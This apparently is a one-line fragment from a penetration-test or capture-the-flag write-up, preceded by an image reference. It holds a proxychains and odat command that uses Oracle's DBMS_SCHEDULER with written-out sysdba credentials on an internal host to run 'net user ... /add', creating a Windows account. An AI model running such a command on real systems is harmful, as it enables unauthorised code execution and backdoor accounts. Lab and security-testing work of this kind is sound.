 proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user fushuling qwer1234! /add'